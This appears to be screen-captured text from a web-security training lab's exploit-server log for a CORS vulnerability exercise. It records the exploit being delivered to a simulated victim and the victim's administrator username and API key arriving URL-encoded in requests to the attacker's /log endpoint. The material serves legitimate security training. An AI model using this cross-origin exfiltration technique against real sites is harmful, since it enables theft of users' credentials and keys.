 CORS vulnerability with basic or
Exploit Server: CORS vulnerabili
Exploit Server: CORS vulnerabili
https://exploit-0acb00e3045e294a806f84ca016800ba.exploit-server.net/log
apikey 2/2
12:10:46 +0000 "GET /log?key=%22Resource%20not%20found%20-%20Academy%20Exploit%20Server%22 HTTP/1.1" 200 "user-agent: M KHTML, like Ge
12:10:46 +0000 "GET /resources/css/labsDark.css HTTP/1.1" 200 "user-agent: Mozilla/5.0 (Victim) AppleWebKit/537.36 (KHT 537.36"
12:10:47 +0000 "GET / HTTP/1.1" 200 "user-agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/141.0.0.0 Safari/537.36"
12:10:48 +0000 "GET /resources/css/labsDark.css HTTP/1.1" 200 "user-agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/141.0.0.0
12:11:47 +0000 "GET /log HTTP/1.1" 200 "user-agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/141.0.0.0 Safari/537.36"
12:11:48 +0000 "GET /resources/css/labsDark.css HTTP/1.1" 200 "user-agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/141.0.0.0
12:13:37 +0000 "POST / HTTP/1.1" 200 "user-agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/141.0.0.0 Safari/537.36"
12:13:38 +0000 "GET /resources/css/labsDark.css HTTP/1.1" 200 "user-agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/141.0.0.0
12:13:58 +0000 "POST / HTTP/1.1" 200 "user-agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/141.0.0.0 Safari/537.36"
12:13:58 +0000 "GET /resources/css/labsDark.css HTTP/1.1" 200 "user-agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/141.0.0.0
12:14:00 +0000 "GET /resources/css/labsDark.css HTTP/1.1" 200 "user-agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/141.0.0.0
12:14:03 +0000 "POST / HTTP/1.1" 302 "user-agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/141.0.0.0 Safari/537.36"
12:14:03 +0000 "GET /deliver-to-victim HTTP/1.1" 302 "user-agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/141.0.0.0 Safari/53
12:14:04 +0000 "GET /exploit/ HTTP/1.1" 200 "user-agent: Mozilla/5.0 (Victim) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/125.0.0.0 Safari/537.36"
12:14:04 +0000 "GET /log?key={%20%20%22username%22:%20%22administrator%22,%20%20%22email%22:%20%22%22,%20%20%22apikey%22:%20%22okGJGJr4CriJGNmZgh6vlzB8DONpRR9P%22,%20%20%22s
12:14:04 +0000 "GET /resources/css/labsDark.css HTTP/1.1" 200 "user-agent: Mozilla/5.0 (Victim) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/125.0.0.0 Safari/537.36"
12:14:04 +0000 "GET /resources/css/labsDark.css HTTP/1.1" 200 "user-agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/141.0.0.0
12:14:05 +0000 "GET / HTTP/1.1" 200 "user-agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/141.0.0.0 Safari/537.36"
12:14:06 +0000 "GET /resources/css/labsDark.css HTTP/1.1" 200 "user-agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/141.0.0.0
12:14:09 +0000 "GET /log HTTP/1.1" 200 "user-agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/141.0.0.0 Safari/537.36"
12:14:10 +0000 "GET /resources/css/labsDark.css HTTP/1.1" 200 "user-agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/141.0.0.0
12:18:36 +0000 "POST / HTTP/1.1" 200 "user-agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/141.0.0.0 Safari/537.36"
12:18:37 +0000 "GET /resources/css/labsDark.css HTTP/1.1" 200 "user-agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/141.0.0.0
12:18:39 +0000 "POST / HTTP/1.1" 302 "user-agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/141.0.0.0 Safari/537.36"
12:18:40 +0000 "GET /resources/css/labsDark.css HTTP/1.1" 200 "user-agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/141.0.0.0
12:18:40 +0000 "GET /deliver-to-victim HTTP/1.1" 302 "user-agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/141.0.0.0 Safari/53
12:18:40 +0000 "GET /exploit/ HTTP/1.1" 200 "user-agent: Mozilla/5.0 (Victim) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/125.0.0.0 Safari/537.36"
12:18:41 +0000 "GET /log?key={%20%20%22username%22:%20%22administrator%22,%20%20%22email%22:%20%22%22,%20%20%22apikey%22:%20%22okGJGJr4CriJGNmZgh6vlzB8DONpRR9P%22,%20%20%22s
12:18:41 +0000 "GET /resources/css/labsDark.css HTTP/1.1" 200 "user-agent: Mozilla/5.0 (Victim) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/125.0.0.0 Safari/537.36"
12:18:41 +0000 "GET / HTTP/1.1" 200 "user-agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/141.0.0.0 Safari/537.36"
12:18:41 +0000 "GET /resources/css/labsDark.css HTTP/1.1" 200 "user-agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/141.0.0.0
3
Sunset
5:58 PM
Search
M365
W
ENG
IN
17:49
12/11/2025